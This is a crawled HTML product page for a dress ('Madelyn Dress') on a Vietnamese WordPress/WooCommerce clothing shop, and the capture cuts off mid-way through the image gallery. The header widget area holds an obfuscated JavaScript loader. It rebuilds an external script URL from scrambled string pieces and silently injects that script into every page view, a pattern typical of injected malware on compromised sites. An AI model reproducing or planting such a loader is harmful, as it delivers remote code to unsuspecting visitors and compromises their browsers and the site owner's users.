

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/madelyn-dress/
body_size: 22266
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>Madelyn Dress &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="canonical" href="https://dress.com.vn/madelyn-dress/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-5430 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default woodmart-product-sticky-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-5430" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-after_tabs reviews-location-tabs product-sticky-on product-no-bg product type-product post-5430 status-publish first instock product_cat-khac has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-without image-action-none" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-150x200.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/madelyn-dress-07.jpg" data-lbwps-width="1400" data-lbwps-height="1867" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-225x300.jpg"><img width="900" height="1200" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-900x1200.jpg" class="wp-post-image wp-post-image" alt="" title="madelyn dress 07" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/madelyn-dress-07.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/madelyn-dress-07.jpg" data-large_image_width="1400" data-large_image_height="1867" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-900x1200.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-150x200.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-225x300.jpg 225w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-768x1024.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-1152x1536.jpg 1152w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-600x800.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-750x1000.jpg 750w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-300x400.jpg 300w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/madelyn-dress-10-150x200.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/madelyn-dress-10.jpg" data-lbwps-width="1400" data-lbwps-height="1866" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-10-225x300.jpg"><img width="900" height="1200" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-10-900x1200.jpg" class="" alt="" title="madelyn dress 10" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/madelyn-dress-10.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/madelyn-dress-10.jpg" data-large_image_width="1400" data-large_image_height="1866" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-10-900x1200.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-150x200.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-225x300.jpg 225w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-768x1024.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-1152x1536.jpg 1152w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-600x800.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-750x1000.jpg 750w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-300x400.jpg 300w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/madelyn-dress-01-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/madelyn-dress-01.jpg" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-01-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-01-900x1350.jpg" class="" alt="" title="madelyn dress 01" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/madelyn-dress-01.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/madelyn-dress-01.jpg" data-large_image_width="1400" data-large_image_height="2100" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/madelyn-dress-13-150x200.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/madelyn-dress-13.jpg" data-lbwps-width="1400" data-lbwps-height="1867" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-13-225x300.jpg"><img width="900" height="1200" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-13-900x1200.jpg" class="" alt="" title="madelyn dress 13" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/madelyn-dress-13.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/madelyn-dress-13.jpg" data-large_image_width="1400" data-large_image_height="1867" decoding="async" 